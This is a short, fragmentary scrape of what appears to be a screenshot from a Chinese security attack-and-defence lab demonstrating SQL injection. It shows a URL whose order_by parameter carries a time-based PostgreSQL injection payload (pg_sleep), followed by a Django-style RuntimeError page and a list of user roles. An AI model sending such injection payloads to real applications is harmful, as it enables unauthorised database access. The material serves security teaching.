 192.168.239.130:8000/users/?ord
RuntimeError at /users/
RuntimeError at /users/
192.168.239.130:8000/users/?order_by=name pg_sleep(5)--.
Name
Admin
Admin
Helpdesk
Helpdesk
Moderator
Moderator
Khan安全攻防实验室